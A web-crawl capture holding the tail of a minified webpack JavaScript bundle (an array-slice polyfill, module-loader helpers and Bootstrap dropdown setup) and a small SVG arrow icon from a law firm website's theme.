0===e?m:e,m);if(i(l)&&("function"!=typeof(n=l.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[p])&&(n=void 0):n=void 0,n===Array||void 0===n))return d.call(l,g,v);for(r=new(void 0===n?Array:n)(h(v-g,0)),f=0;g<v;g++,f++)g in l&&u(r,f,l[g]);return r.length=f,r}})}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r].call(i.exports,i,i.exports,n),i.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},function(){"use strict";n(9581),n(4913);var t=n(2453),e=n.n(t);[].slice.call(document.querySelectorAll(".dropdown-toggle")).map((function(t){return new(e())(t)}))}()}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/themes/custom/hanson/images/icons/arrow.svg
body_size: -351
content:
<svg width="14" height="10" viewBox="0 0 14 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.11328 1.50244L7.14936 8.36538L13.1854 1.50244" stroke="black" stroke-width="2"/>
</svg>
